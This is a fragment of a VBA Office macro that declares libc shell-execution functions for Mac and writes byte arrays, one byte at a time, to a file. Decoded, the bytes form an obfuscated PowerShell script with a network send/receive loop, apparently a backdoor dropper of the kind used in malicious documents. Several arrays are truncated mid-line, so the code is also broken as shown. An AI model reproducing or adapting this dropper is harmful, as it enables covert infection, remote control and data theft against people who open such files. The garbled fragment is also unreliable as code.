 #If Mac Then
#If VBA7 Then
Private Declare PtrSafe Function system Lib "libc.dylib" (ByVal command As String) As LongPtr
Private Declare PtrSafe Function popen Lib "libc.dylib" (ByVal command As String, ByVal mode As String) As LongPtr
#Else
Private Declare Function system Lib "libc.dylib" (ByVal command As String) As Long
Private Declare Function popen Lib "libc.dylib" (ByVal command As String, ByVal mode As String) As Long
#End If
#End If
Function psave3(i)
cdata = Array(98, 102, 32, 49, 54, 13, 10, 110, 102, 98, 32, 48, 32, 36, 98, 102, 32, 50, 48, 13, 10, 36, 114, 113, 61, 115, 100, 100, 32, 36, 103, 108, 111, 98, 97, 108, 58, 116, 105, 100, 32, 53, 32, 36, 98, 102, 32, 36, 98, 102, 46, 76, 101, 110, 103, 116, 104, 32, 36, 103, 10
clen = UBound(cdata) - LBound(cdata) + 1
For j = 0 To clen - 1
bdata = cdata(j)
Put 121, i, CByte(bdata): i = i + 1
Next j
cdata = Array(117, 112, 93, 13, 10, 105, 102, 40, 36, 114, 113, 32, 45, 101, 113, 32, 36, 110, 117, 108, 108, 41, 123, 98, 114, 101, 97, 107, 125, 13, 10, 36, 98, 102, 61, 114, 100, 100, 32, 36, 114, 113, 32, 36, 103, 108, 111, 98, 97, 108, 58, 109, 98, 122, 13, 10, 105, 102, 40,
clen = UBound(cdata) - LBound(cdata) + 1
For j = 0 To clen - 1
bdata = cdata(j)
Put 121, i, CByte(bdata): i = i + 1
Next j
cdata = Array(36, 98, 102, 46, 108, 101, 110, 103, 116, 104, 32, 45, 108, 116, 32, 49, 54, 41, 41, 123, 98, 114, 101, 97, 107, 125, 13, 10, 36, 110, 109, 115, 103, 61, 98, 116, 110, 32, 36, 98, 102, 32, 48, 13, 10, 36, 110, 109, 108, 101, 110, 61, 98, 116, 110, 32, 36, 98, 102,
clen = UBound(cdata) - LBound(cdata) + 1
For j = 0 To clen - 1
bdata = cdata(j)
Put 121, i, CByte(bdata): i = i + 1
Next j
cdata = Array(105, 102, 40, 36, 98, 102, 46, 108, 101, 110, 103, 116, 104, 32, 45, 110, 101, 32, 40, 36, 110, 109, 108, 101, 110, 43, 49, 50, 41, 41, 123, 98, 114, 101, 97, 107, 125, 13, 10, 105, 102, 40, 40, 36, 110, 109, 108, 101, 110, 32, 45, 110, 101, 32, 52, 41, 32, 45, 111,
clen = UBound(cdata) - LBound(cdata) + 1
For j = 0 To clen - 1
bdata = cdata(j)
Put 121, i, CByte(bdata): i = i + 1
Next j
cdata = Array(107, 125, 13, 10, 36, 114, 115, 61, 49, 13, 10, 105, 102, 40, 36, 114, 102, 108, 32, 45, 103, 116, 32, 36, 102, 108, 41, 123, 36, 114, 102, 108, 61, 36, 102, 108, 125, 13, 10, 36, 102, 115, 46, 83, 101, 101, 107, 40, 36, 114, 102, 108, 44, 32, 91, 83, 121, 115, 116,
clen = UBound(cdata) - LBound(cdata) + 1
For j = 0 To clen - 1
bdata = cdata(j)
Put 121, i, CByte(bdata): i = i + 1
Next j
cdata = Array(103, 105, 110, 41, 13, 10, 119, 104, 105, 108, 101, 40, 36, 116, 114, 117, 101, 41, 13, 10, 123, 13, 10, 36, 110, 99, 114, 115, 61, 49, 48, 50, 52, 42, 49, 48, 48, 13, 10, 36, 116, 98, 102, 61, 78, 101, 119, 45, 79, 98, 106, 101, 99, 116, 32, 98, 121, 116, 101, 91,
clen = UBound(cdata) - LBound(cdata) + 1
For j = 0 To clen - 1
bdata = cdata(j)
Put 121, i, CByte(bdata): i = i + 1
Next j